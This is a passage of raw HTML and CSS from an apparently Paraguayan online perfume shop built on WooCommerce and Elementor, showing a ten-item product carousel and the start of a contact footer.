#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361712" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361712-768x768.webp" alt="2361712" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/le-chameau/">Le Chameau</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/">Emper Arabia Al Oud Le Chameau 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-arabia-al-oud-le-cham-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/emper-african-safari-milestone-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361662" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361662-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361662-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361662-768x768.webp" alt="2361662" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/milestone/">Milestone</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/emper-african-safari-milestone-100ml/">Emper Al Faresrican Safari Milestone 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/emper-african-safari-milestone-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-purple-100mlbl200ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361074" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361074-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361074-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361074-768x768.webp" alt="2361074" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-purple-100mlbl200ml/">Braccialini Purple 100Ml+Bl200Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-purple-100mlbl200ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361056" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361056-768x768.webp" alt="2361056" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/braccialini/">Braccialini</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/braccialini-deco-100ml-13540/">Braccialini Deco 100Ml 13540</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/braccialini-deco-100ml-13540/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361839" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361839-768x768.webp" alt="2361839" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/">Instyle Golden Oud 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-golden-oud-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361836" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361836-768x768.webp" alt="2361836" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/">Emper Wurud Dhahab Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-wurud-dhahab-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361835" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp" alt="2361835" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">Emper Mezaj Al Oud Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361830" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361830-768x768.webp" alt="2361830" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/">Emper Hamsah Al Lail Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-hamsah-al-lail-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361826" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp" alt="2361826" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">Emper Arabesque Topaz Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-safa-al-arab-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361772" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361772-768x768.webp" alt="2361772" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-safa-al-arab-af-100ml/">Emper Safa Al Arab Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-safa-al-arab-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
